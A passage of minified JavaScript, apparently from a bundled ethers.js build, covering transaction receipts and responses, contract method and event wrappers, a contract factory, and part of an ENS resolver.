this.#logs}toJSON(){const{to,from,contractAddress,hash,index,blockHash,blockNumber,logsBloom,logs,status,root}=this;return{_type:"TransactionReceipt",blockHash:blockHash,blockNumber:blockNumber,contractAddress:contractAddress,cumulativeGasUsed:toJson(this.cumulativeGasUsed),from:from,gasPrice:toJson(this.gasPrice),blobGasUsed:toJson(this.blobGasUsed),blobGasPrice:toJson(this.blobGasPrice),gasUsed:toJson(this.gasUsed),hash:hash,index:index,logs:logs,logsBloom:logsBloom,root:root,status:status,to:to}}get length(){return this.logs.length}[Symbol.iterator](){let index=0;return{next:()=>{if(index<this.length){return{value:this.logs[index++],done:false}}return{value:undefined,done:true}}}}get fee(){return this.gasUsed*this.gasPrice}async getBlock(){const block=await this.provider.getBlock(this.blockHash);if(block==null){throw new Error("TODO")}return block}async getTransaction(){const tx=await this.provider.getTransaction(this.hash);if(tx==null){throw new Error("TODO")}return tx}async getResult(){return await this.provider.getTransactionResult(this.hash)}async confirmations(){return await this.provider.getBlockNumber()-this.blockNumber+1}removedEvent(){return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(!other||other.isMined(),"unmined 'other' transction cannot be orphaned","UNSUPPORTED_OPERATION",{operation:"reorderedEvent(other)"});return createReorderedTransactionFilter(this,other)}}class TransactionResponse{provider;blockNumber;blockHash;index;hash;type;to;from;nonce;gasLimit;gasPrice;maxPriorityFeePerGas;maxFeePerGas;maxFeePerBlobGas;data;value;chainId;signature;accessList;blobVersionedHashes;#startBlock;constructor(tx,provider){this.provider=provider;this.blockNumber=tx.blockNumber!=null?tx.blockNumber:null;this.blockHash=tx.blockHash!=null?tx.blockHash:null;this.hash=tx.hash;this.index=tx.index;this.type=tx.type;this.from=tx.from;this.to=tx.to||null;this.gasLimit=tx.gasLimit;this.nonce=tx.nonce;this.data=tx.data;this.value=tx.value;this.gasPrice=tx.gasPrice;this.maxPriorityFeePerGas=tx.maxPriorityFeePerGas!=null?tx.maxPriorityFeePerGas:null;this.maxFeePerGas=tx.maxFeePerGas!=null?tx.maxFeePerGas:null;this.maxFeePerBlobGas=tx.maxFeePerBlobGas!=null?tx.maxFeePerBlobGas:null;this.chainId=tx.chainId;this.signature=tx.signature;this.accessList=tx.accessList!=null?tx.accessList:null;this.blobVersionedHashes=tx.blobVersionedHashes!=null?tx.blobVersionedHashes:null;this.#startBlock=-1}toJSON(){const{blockNumber,blockHash,index,hash,type,to,from,nonce,data,signature,accessList,blobVersionedHashes}=this;return{_type:"TransactionResponse",accessList:accessList,blockNumber:blockNumber,blockHash:blockHash,blobVersionedHashes:blobVersionedHashes,chainId:toJson(this.chainId),data:data,from:from,gasLimit:toJson(this.gasLimit),gasPrice:toJson(this.gasPrice),hash:hash,maxFeePerGas:toJson(this.maxFeePerGas),maxPriorityFeePerGas:toJson(this.maxPriorityFeePerGas),maxFeePerBlobGas:toJson(this.maxFeePerBlobGas),nonce:nonce,signature:signature,to:to,index:index,type:type,value:toJson(this.value)}}async getBlock(){let blockNumber=this.blockNumber;if(blockNumber==null){const tx=await this.getTransaction();if(tx){blockNumber=tx.blockNumber}}if(blockNumber==null){return null}const block=this.provider.getBlock(blockNumber);if(block==null){throw new Error("TODO")}return block}async getTransaction(){return this.provider.getTransaction(this.hash)}async confirmations(){if(this.blockNumber==null){const{tx,blockNumber}=await resolveProperties({tx:this.getTransaction(),blockNumber:this.provider.getBlockNumber()});if(tx==null||tx.blockNumber==null){return 0}return blockNumber-tx.blockNumber+1}const blockNumber=await this.provider.getBlockNumber();return blockNumber-this.blockNumber+1}async wait(_confirms,_timeout){const confirms=_confirms==null?1:_confirms;const timeout=_timeout==null?0:_timeout;let startBlock=this.#startBlock;let nextScan=-1;let stopScanning=startBlock===-1?true:false;const checkReplacement=async()=>{if(stopScanning){return null}const{blockNumber,nonce}=await resolveProperties({blockNumber:this.provider.getBlockNumber(),nonce:this.provider.getTransactionCount(this.from)});if(nonce<this.nonce){startBlock=blockNumber;return}if(stopScanning){return null}const mined=await this.getTransaction();if(mined&&mined.blockNumber!=null){return}if(nextScan===-1){nextScan=startBlock-3;if(nextScan<this.#startBlock){nextScan=this.#startBlock}}while(nextScan<=blockNumber){if(stopScanning){return null}const block=await this.provider.getBlock(nextScan,true);if(block==null){return}for(const hash of block){if(hash===this.hash){return}}for(let i=0;i<block.length;i++){const tx=await block.getTransaction(i);if(tx.from===this.from&&tx.nonce===this.nonce){if(stopScanning){return null}const receipt=await this.provider.getTransactionReceipt(tx.hash);if(receipt==null){return}if(blockNumber-receipt.blockNumber+1<confirms){return}let reason="replaced";if(tx.data===this.data&&tx.to===this.to&&tx.value===this.value){reason="repriced"}else if(tx.data==="0x"&&tx.from===tx.to&&tx.value===BN_0$2){reason="cancelled"}assert(false,"transaction was replaced","TRANSACTION_REPLACED",{cancelled:reason==="replaced"||reason==="cancelled",reason:reason,replacement:tx.replaceableTransaction(startBlock),hash:tx.hash,receipt:receipt})}}nextScan++}return};const checkReceipt=receipt=>{if(receipt==null||receipt.status!==0){return receipt}assert(false,"transaction execution reverted","CALL_EXCEPTION",{action:"sendTransaction",data:null,reason:null,invocation:null,revert:null,transaction:{to:receipt.to,from:receipt.from,data:""},receipt:receipt})};const receipt=await this.provider.getTransactionReceipt(this.hash);if(confirms===0){return checkReceipt(receipt)}if(receipt){if(await receipt.confirmations()>=confirms){return checkReceipt(receipt)}}else{await checkReplacement();if(confirms===0){return null}}const waiter=new Promise((resolve,reject)=>{const cancellers=[];const cancel=()=>{cancellers.forEach(c=>c())};cancellers.push(()=>{stopScanning=true});if(timeout>0){const timer=setTimeout(()=>{cancel();reject(makeError("wait for transaction timeout","TIMEOUT"))},timeout);cancellers.push(()=>{clearTimeout(timer)})}const txListener=async receipt=>{if(await receipt.confirmations()>=confirms){cancel();try{resolve(checkReceipt(receipt))}catch(error){reject(error)}}};cancellers.push(()=>{this.provider.off(this.hash,txListener)});this.provider.on(this.hash,txListener);if(startBlock>=0){const replaceListener=async()=>{try{await checkReplacement()}catch(error){if(isError(error,"TRANSACTION_REPLACED")){cancel();reject(error);return}}if(!stopScanning){this.provider.once("block",replaceListener)}};cancellers.push(()=>{this.provider.off("block",replaceListener)});this.provider.once("block",replaceListener)}});return await waiter}isMined(){return this.blockHash!=null}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}removedEvent(){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});assert(!other||other.isMined(),"unmined 'other' transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createReorderedTransactionFilter(this,other)}replaceableTransaction(startBlock){assertArgument(Number.isInteger(startBlock)&&startBlock>=0,"invalid startBlock","startBlock",startBlock);const tx=new TransactionResponse(this,this.provider);tx.#startBlock=startBlock;return tx}}function createOrphanedBlockFilter(block){return{orphan:"drop-block",hash:block.hash,number:block.number}}function createReorderedTransactionFilter(tx,other){return{orphan:"reorder-transaction",tx:tx,other:other}}function createRemovedTransactionFilter(tx){return{orphan:"drop-transaction",tx:tx}}function createRemovedLogFilter(log){return{orphan:"drop-log",log:{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,address:log.address,data:log.data,topics:Object.freeze(log.topics.slice()),index:log.index}}}class EventLog extends Log{interface;fragment;args;constructor(log,iface,fragment){super(log,log.provider);const args=iface.decodeEventLog(fragment,log.data,log.topics);defineProperties(this,{args:args,fragment:fragment,interface:iface})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}class UndecodedEventLog extends Log{error;constructor(log,error){super(log,log.provider);defineProperties(this,{error:error})}}class ContractTransactionReceipt extends TransactionReceipt{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}get logs(){return super.logs.map(log=>{const fragment=log.topics.length?this.#iface.getEvent(log.topics[0]):null;if(fragment){try{return new EventLog(log,this.#iface,fragment)}catch(error){return new UndecodedEventLog(log,error)}}return log})}}class ContractTransactionResponse extends TransactionResponse{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}async wait(confirms,timeout){const receipt=await super.wait(confirms,timeout);if(receipt==null){return null}return new ContractTransactionReceipt(this.#iface,this.provider,receipt)}}class ContractUnknownEventPayload extends EventPayload{log;constructor(contract,listener,filter,log){super(contract,listener,filter);defineProperties(this,{log:log})}async getBlock(){return await this.log.getBlock()}async getTransaction(){return await this.log.getTransaction()}async getTransactionReceipt(){return await this.log.getTransactionReceipt()}}class ContractEventPayload extends ContractUnknownEventPayload{constructor(contract,listener,filter,fragment,_log){super(contract,listener,filter,new EventLog(_log,contract.interface,fragment));const args=contract.interface.decodeEventLog(fragment,this.log.data,this.log.topics);defineProperties(this,{args:args,fragment:fragment})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}const BN_0$1=BigInt(0);function canCall(value){return value&&typeof value.call==="function"}function canEstimate(value){return value&&typeof value.estimateGas==="function"}function canResolve(value){return value&&typeof value.resolveName==="function"}function canSend(value){return value&&typeof value.sendTransaction==="function"}function getResolver(value){if(value!=null){if(canResolve(value)){return value}if(value.provider){return value.provider}}return undefined}class PreparedTopicFilter{#filter;fragment;constructor(contract,fragment,args){defineProperties(this,{fragment:fragment});if(fragment.inputs.length<args.length){throw new Error("too many arguments")}const runner=getRunner(contract.runner,"resolveName");const resolver=canResolve(runner)?runner:null;this.#filter=async function(){const resolvedArgs=await Promise.all(fragment.inputs.map((param,index)=>{const arg=args[index];if(arg==null){return null}return param.walkAsync(args[index],(type,value)=>{if(type==="address"){if(Array.isArray(value)){return Promise.all(value.map(v=>resolveAddress(v,resolver)))}return resolveAddress(value,resolver)}return value})}));return contract.interface.encodeFilterTopics(fragment,resolvedArgs)}()}getTopicFilter(){return this.#filter}}function getRunner(value,feature){if(value==null){return null}if(typeof value[feature]==="function"){return value}if(value.provider&&typeof value.provider[feature]==="function"){return value.provider}return null}function getProvider(value){if(value==null){return null}return value.provider||null}async function copyOverrides(arg,allowed){const _overrides=Typed.dereference(arg,"overrides");assertArgument(typeof _overrides==="object","invalid overrides parameter","overrides",arg);const overrides=copyRequest(_overrides);assertArgument(overrides.to==null||(allowed||[]).indexOf("to")>=0,"cannot override to","overrides.to",overrides.to);assertArgument(overrides.data==null||(allowed||[]).indexOf("data")>=0,"cannot override data","overrides.data",overrides.data);if(overrides.from){overrides.from=overrides.from}return overrides}async function resolveArgs(_runner,inputs,args){const runner=getRunner(_runner,"resolveName");const resolver=canResolve(runner)?runner:null;return await Promise.all(inputs.map((param,index)=>{return param.walkAsync(args[index],(type,value)=>{value=Typed.dereference(value,type);if(type==="address"){return resolveAddress(value,resolver)}return value})}))}function buildWrappedFallback(contract){const populateTransaction=async function(overrides){const tx=await copyOverrides(overrides,["data"]);tx.to=await contract.getAddress();if(tx.from){tx.from=await resolveAddress(tx.from,getResolver(contract.runner))}const iface=contract.interface;const noValue=getBigInt(tx.value||BN_0$1,"overrides.value")===BN_0$1;const noData=(tx.data||"0x")==="0x";if(iface.fallback&&!iface.fallback.payable&&iface.receive&&!noData&&!noValue){assertArgument(false,"cannot send data to receive or send value to non-payable fallback","overrides",overrides)}assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);const payable=iface.receive||iface.fallback&&iface.fallback.payable;assertArgument(payable||noValue,"cannot send value to non-payable fallback","overrides.value",tx.value);assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);return tx};const staticCall=async function(overrides){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(overrides);try{return await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}};const send=async function(overrides){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(overrides));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(overrides){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(overrides))};const method=async overrides=>{return await send(overrides)};defineProperties(method,{_contract:contract,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall});return method}function buildWrappedMethod(contract,key){const getFragment=function(...args){const fragment=contract.interface.getFunction(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const populateTransaction=async function(...args){const fragment=getFragment(...args);let overrides={};if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop());if(overrides.from){overrides.from=await resolveAddress(overrides.from,getResolver(contract.runner))}}if(fragment.inputs.length!==args.length){throw new Error("internal error: fragment inputs doesn't match arguments; should not happen")}const resolvedArgs=await resolveArgs(contract.runner,fragment.inputs,args);return Object.assign({},overrides,await resolveProperties({to:contract.getAddress(),data:contract.interface.encodeFunctionData(fragment,resolvedArgs)}))};const staticCall=async function(...args){const result=await staticCallResult(...args);if(result.length===1){return result[0]}return result};const send=async function(...args){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(...args));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(...args){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(...args))};const staticCallResult=async function(...args){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(...args);let result="0x";try{result=await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}const fragment=getFragment(...args);return contract.interface.decodeFunctionResult(fragment,result)};const method=async(...args)=>{const fragment=getFragment(...args);if(fragment.constant){return await staticCall(...args)}return await send(...args)};defineProperties(method,{name:contract.interface.getFunctionName(key),_contract:contract,_key:key,getFragment:getFragment,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall,staticCallResult:staticCallResult});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getFunction(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}function buildWrappedEvent(contract,key){const getFragment=function(...args){const fragment=contract.interface.getEvent(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const method=function(...args){return new PreparedTopicFilter(contract,getFragment(...args),args)};defineProperties(method,{name:contract.interface.getEventName(key),_contract:contract,_key:key,getFragment:getFragment});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getEvent(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}const internal=Symbol.for("_ethersInternal_contract");const internalValues=new WeakMap;function setInternal(contract,values){internalValues.set(contract[internal],values)}function getInternal(contract){return internalValues.get(contract[internal])}function isDeferred(value){return value&&typeof value==="object"&&"getTopicFilter"in value&&typeof value.getTopicFilter==="function"&&value.fragment}async function getSubInfo(contract,event){let topics;let fragment=null;if(Array.isArray(event)){const topicHashify=function(name){if(isHexString(name,32)){return name}const fragment=contract.interface.getEvent(name);assertArgument(fragment,"unknown fragment","name",name);return fragment.topicHash};topics=event.map(e=>{if(e==null){return null}if(Array.isArray(e)){return e.map(topicHashify)}return topicHashify(e)})}else if(event==="*"){topics=[null]}else if(typeof event==="string"){if(isHexString(event,32)){topics=[event]}else{fragment=contract.interface.getEvent(event);assertArgument(fragment,"unknown fragment","event",event);topics=[fragment.topicHash]}}else if(isDeferred(event)){topics=await event.getTopicFilter()}else if("fragment"in event){fragment=event.fragment;topics=[fragment.topicHash]}else{assertArgument(false,"unknown event name","event",event)}topics=topics.map(t=>{if(t==null){return null}if(Array.isArray(t)){const items=Array.from(new Set(t.map(t=>t.toLowerCase())).values());if(items.length===1){return items[0]}items.sort();return items}return t.toLowerCase()});const tag=topics.map(t=>{if(t==null){return"null"}if(Array.isArray(t)){return t.join("|")}return t}).join("&");return{fragment:fragment,tag:tag,topics:topics}}async function hasSub(contract,event){const{subs}=getInternal(contract);return subs.get((await getSubInfo(contract,event)).tag)||null}async function getSub(contract,operation,event){const provider=getProvider(contract.runner);assert(provider,"contract runner does not support subscribing","UNSUPPORTED_OPERATION",{operation:operation});const{fragment,tag,topics}=await getSubInfo(contract,event);const{addr,subs}=getInternal(contract);let sub=subs.get(tag);if(!sub){const address=addr?addr:contract;const filter={address:address,topics:topics};const listener=log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=contract.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){const _foundFragment=foundFragment;const args=fragment?contract.interface.decodeEventLog(fragment,log.data,log.topics):[];emit(contract,event,args,listener=>{return new ContractEventPayload(contract,listener,event,_foundFragment,log)})}else{emit(contract,event,[],listener=>{return new ContractUnknownEventPayload(contract,listener,event,log)})}};let starting=[];const start=()=>{if(starting.length){return}starting.push(provider.on(filter,listener))};const stop=async()=>{if(starting.length==0){return}let started=starting;starting=[];await Promise.all(started);provider.off(filter,listener)};sub={tag:tag,listeners:[],start:start,stop:stop};subs.set(tag,sub)}return sub}let lastEmit=Promise.resolve();async function _emit(contract,event,args,payloadFunc){await lastEmit;const sub=await hasSub(contract,event);if(!sub){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const passArgs=Array.from(args);if(payloadFunc){passArgs.push(payloadFunc(once?null:listener))}try{listener.call(contract,...passArgs)}catch(error){}return!once});if(sub.listeners.length===0){sub.stop();getInternal(contract).subs.delete(sub.tag)}return count>0}async function emit(contract,event,args,payloadFunc){try{await lastEmit}catch(error){}const resultPromise=_emit(contract,event,args,payloadFunc);lastEmit=resultPromise;return await resultPromise}const passProperties=["then"];class BaseContract{target;interface;runner;filters;[internal];fallback;constructor(target,abi,runner,_deployTx){assertArgument(typeof target==="string"||isAddressable(target),"invalid value for Contract target","target",target);if(runner==null){runner=null}const iface=Interface.from(abi);defineProperties(this,{target:target,runner:runner,interface:iface});Object.defineProperty(this,internal,{value:{}});let addrPromise;let addr=null;let deployTx=null;if(_deployTx){const provider=getProvider(runner);deployTx=new ContractTransactionResponse(this.interface,provider,_deployTx)}let subs=new Map;if(typeof target==="string"){if(isHexString(target)){addr=target;addrPromise=Promise.resolve(target)}else{const resolver=getRunner(runner,"resolveName");if(!canResolve(resolver)){throw makeError("contract runner does not support name resolution","UNSUPPORTED_OPERATION",{operation:"resolveName"})}addrPromise=resolver.resolveName(target).then(addr=>{if(addr==null){throw makeError("an ENS name used for a contract target must be correctly configured","UNCONFIGURED_NAME",{value:target})}getInternal(this).addr=addr;return addr})}}else{addrPromise=target.getAddress().then(addr=>{if(addr==null){throw new Error("TODO")}getInternal(this).addr=addr;return addr})}setInternal(this,{addrPromise:addrPromise,addr:addr,deployTx:deployTx,subs:subs});const filters=new Proxy({},{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return this.getEvent(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return Reflect.has(target,prop)||this.interface.hasEvent(String(prop))}});defineProperties(this,{filters:filters});defineProperties(this,{fallback:iface.receive||iface.fallback?buildWrappedFallback(this):null});return new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return target.getFunction(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return target.interface.hasFunction(prop)}})}connect(runner){return new BaseContract(this.target,this.interface,runner)}attach(target){return new BaseContract(target,this.interface,this.runner)}async getAddress(){return await getInternal(this).addrPromise}async getDeployedCode(){const provider=getProvider(this.runner);assert(provider,"runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"getDeployedCode"});const code=await provider.getCode(await this.getAddress());if(code==="0x"){return null}return code}async waitForDeployment(){const deployTx=this.deploymentTransaction();if(deployTx){await deployTx.wait();return this}const code=await this.getDeployedCode();if(code!=null){return this}const provider=getProvider(this.runner);assert(provider!=null,"contract runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"waitForDeployment"});return new Promise((resolve,reject)=>{const checkCode=async()=>{try{const code=await this.getDeployedCode();if(code!=null){return resolve(this)}provider.once("block",checkCode)}catch(error){reject(error)}};checkCode()})}deploymentTransaction(){return getInternal(this).deployTx}getFunction(key){if(typeof key!=="string"){key=key.format()}const func=buildWrappedMethod(this,key);return func}getEvent(key){if(typeof key!=="string"){key=key.format()}return buildWrappedEvent(this,key)}async queryTransaction(hash){throw new Error("@TODO")}async queryFilter(event,fromBlock,toBlock){if(fromBlock==null){fromBlock=0}if(toBlock==null){toBlock="latest"}const{addr,addrPromise}=getInternal(this);const address=addr?addr:await addrPromise;const{fragment,topics}=await getSubInfo(this,event);const filter={address:address,topics:topics,fromBlock:fromBlock,toBlock:toBlock};const provider=getProvider(this.runner);assert(provider,"contract runner does not have a provider","UNSUPPORTED_OPERATION",{operation:"queryFilter"});return(await provider.getLogs(filter)).map(log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=this.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){try{return new EventLog(log,this.interface,foundFragment)}catch(error){return new UndecodedEventLog(log,error)}}return new Log(log,provider)})}async on(event,listener){const sub=await getSub(this,"on",event);sub.listeners.push({listener:listener,once:false});sub.start();return this}async once(event,listener){const sub=await getSub(this,"once",event);sub.listeners.push({listener:listener,once:true});sub.start();return this}async emit(event,...args){return await emit(this,event,args,null)}async listenerCount(event){if(event){const sub=await hasSub(this,event);if(!sub){return 0}return sub.listeners.length}const{subs}=getInternal(this);let total=0;for(const{listeners}of subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}const{subs}=getInternal(this);let result=[];for(const{listeners}of subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await hasSub(this,event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(listener==null||sub.listeners.length===0){sub.stop();getInternal(this).subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return this}sub.stop();getInternal(this).subs.delete(sub.tag)}else{const{subs}=getInternal(this);for(const{tag,stop}of subs.values()){stop();subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return await this.off(event,listener)}static buildClass(abi){class CustomContract extends BaseContract{constructor(address,runner=null){super(address,abi,runner)}}return CustomContract}static from(target,abi,runner){if(runner==null){runner=null}const contract=new this(target,abi,runner);return contract}}function _ContractBase(){return BaseContract}class Contract extends _ContractBase(){}class ContractFactory{interface;bytecode;runner;constructor(abi,bytecode,runner){const iface=Interface.from(abi);if(bytecode instanceof Uint8Array){bytecode=hexlify(getBytes(bytecode))}else{if(typeof bytecode==="object"){bytecode=bytecode.object}if(!bytecode.startsWith("0x")){bytecode="0x"+bytecode}bytecode=hexlify(getBytes(bytecode))}defineProperties(this,{bytecode:bytecode,interface:iface,runner:runner||null})}attach(target){return new BaseContract(target,this.interface,this.runner)}async getDeployTransaction(...args){let overrides={};const fragment=this.interface.deploy;if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop())}if(fragment.inputs.length!==args.length){throw new Error("incorrect number of arguments to constructor")}const resolvedArgs=await resolveArgs(this.runner,fragment.inputs,args);const data=concat([this.bytecode,this.interface.encodeDeploy(resolvedArgs)]);return Object.assign({},overrides,{data:data})}async deploy(...args){const tx=await this.getDeployTransaction(...args);assert(this.runner&&typeof this.runner.sendTransaction==="function","factory runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const sentTx=await this.runner.sendTransaction(tx);const address=getCreateAddress(sentTx);return new BaseContract(address,this.interface,this.runner,sentTx)}connect(runner){return new ContractFactory(this.interface,this.bytecode,runner)}static fromSolidity(output,runner){assertArgument(output!=null,"bad compiler output","output",output);if(typeof output==="string"){output=JSON.parse(output)}const abi=output.abi;let bytecode="";if(output.bytecode){bytecode=output.bytecode}else if(output.evm&&output.evm.bytecode){bytecode=output.evm.bytecode}return new this(abi,bytecode,runner)}}function getIpfsLink(link){if(link.match(/^ipfs:\/\/ipfs\//i)){link=link.substring(12)}else if(link.match(/^ipfs:\/\//i)){link=link.substring(7)}else{assertArgument(false,"unsupported IPFS format","link",link)}return`https:/\/gateway.ipfs.io/ipfs/${link}`}class MulticoinProviderPlugin{name;constructor(name){defineProperties(this,{name:name})}connect(proivder){return this}supportsCoinType(coinType){return false}async encodeAddress(coinType,address){throw new Error("unsupported coin")}async decodeAddress(coinType,data){throw new Error("unsupported coin")}}const matcherIpfs=new RegExp("^(ipfs)://(.*)$","i");const matchers=[new RegExp("^(https)://(.*)$","i"),new RegExp("^(data):(.*)$","i"),matcherIpfs,new RegExp("^eip155:[0-9]+/(erc[0-9]+):(.*)$","i")];class EnsResolver{provider;address;name;#supports2544;#resolver;constructor(provider,address,name){defineProperties(this,{provider:provider,address:address,name:name});this.#supports2544=null;this.#resolver=new Contract(address,["function supportsInterface(bytes4) view returns (bool)","function resolve(bytes, bytes) view returns (bytes)","function addr(bytes32) view returns (address)","function addr(bytes32, uint) view returns (bytes)","function text(bytes32, string) view returns (string)","function contenthash(bytes32) view returns (bytes)"],provider)}async supportsWildcard(){if(this.#supports2544==null){this.#supports2544=(async()=>{try{return await this.#resolver.supportsInterface("0x9061b923")}catch(error){if(isError(error,"CALL_EXCEPTION")){return false}this.#supports2544=null;throw error}})()}return await this.#supports2544}async#fetch(funcName,params){params=(params||[]).slice();const iface=this.#resolver.interface;params.unshift(namehash(this.name));let fragment=null;if(await this.supportsWildcard()){fragment=iface.getFunction(funcName);assert(fragment,"missing fragment","UNKNOWN_ERROR",{info:{funcName:funcName}});params=[dnsEncode(this.name,255),iface.encodeFunctionData(fragment,params)];funcName="resolve(bytes,bytes)"}params.push({enableCcipRead:true});try{const result=await this.#resolver[funcName](...params);if(fragment){return iface.decodeFunctionResult(fragment,result)[0]}return result}catch(error){if(!isError(error,"CALL_EXCEPTION")){throw error}}return null}async getAddress(coinType){if(coinType==null){coinType=60}if(coinType===60){try{const result=await this.#fetch("addr(bytes32)");if(result==null||result===ZeroAddress){return null}return result}catch(error){if(isError(error,"CALL_EXCEPTION")){return null}throw error}}if(coinType>=0&&coinType<2147483648){let ethCoinType=coinType+2147483648;const data=await this.#fetch("addr(bytes32,uint)",[ethCoinType]);if(isHexString(data,20)){return getAddress(data)}}let coinPlugin=null;for(const plugin of this.provider.plugins){if(!(plugin instanceof MulticoinProviderPlugin)){continue}if(plugin.supportsCoinType(coinType)){coinPlugin=plugin;break}}if(coinPlugin==null){return null}const data=await this.#fetch("addr(bytes32,uint)",[coinType]);if(data==null||data==="0x"){return null}const address=await coinPlugin.decodeAddress(coinType,data);if(address!=null){return address}assert(false,`invalid coin data`,"UNSUPPORTED_OPERATION",{operation:`getAddress(${coinType})`,info:{coinType:coinType,data:data}})}async getText(key){const data=await this.#fetch("text(bytes32,string)",[key]);if(data==null||data==="0x"){return null}return data}async getContentHash(){const data=await this.#fetch("contenthash(bytes32)");if(data==null||data==="0x"){return null}const ipfs=data.match(/^0x(e3010170|e5010172)(([0-9a-f][0-9a-f])([0-9a-f][0-9a-f])([0-9a-f]*))$/);if(ipfs){const scheme=ipfs[1]==="e3010170"?"ipfs":"ipns";const length=parseInt(ipfs[4],16);if(ipfs[5].length===length*2){return`${scheme}:/\/${encodeBase58("0x"+ipfs[2])}`}}const swarm=data.match(/^0xe40101fa011b20([0-9a-f]*)$/);if(swarm&&swarm[1].length===64){return`bzz:/\/${swarm[1]}`}assert(false,`invalid or unsupported content hash data`,"UNSUPPORTED_OPERATION",{operation:"getContentHash()",info:{data:data}})}async getAvatar(){const avatar=await this._getAvatar();return avatar.url}async _getAvatar(){const linkage=[{type:"name",value:this.name}];try{const avatar=await this.getText("avatar");if(avatar==null){linkage.push({type:"!avatar",value:""});return{url:null,linkage:linkage}}linkage.push({type:"avatar",value:avatar});for(let i=0;i<matchers.length;i++){const match=avatar.match(matchers[i]);if(match==null){continue}const scheme=match[1].toLowerCase();switch(scheme){case"https":case"data":linkage.push({type:"url",value:avatar});return{linkage:linkage,url:avatar};case"ipfs":{const url=getIpfsLink(avatar);linkage.push({type:"ipfs",value:avatar});linkage.push({type:"url",value:url});return{linkage:linkage,url:url}}case"erc721":case"erc1155":{const selector=scheme==="erc721"?"tokenURI(uint256)":"uri(uint256)";linkage.push({type:scheme,value:avatar});const owner=await this.getAddress();if(owner==null){linkage.push({type:"!owner",value:""});return{url:null,linkage:linkage}}const 